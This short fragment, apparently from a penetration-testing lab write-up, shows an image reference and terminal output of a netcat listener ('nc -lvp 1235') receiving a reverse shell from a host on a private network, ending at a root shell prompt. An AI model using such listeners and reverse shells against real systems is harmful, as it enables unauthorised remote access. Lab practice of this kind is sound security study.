 ┌──(root💀sain)-[~]
└─# nc -lvp 1235
listening on [any] 1235 ...
192.168.11.176: inverse host lookup failed: Unknown host
connect to [192.168.11.129] from (UNKNOWN) [192.168.11.176] 49488
/bin/sh: 0: can't access tty; job control turned off
#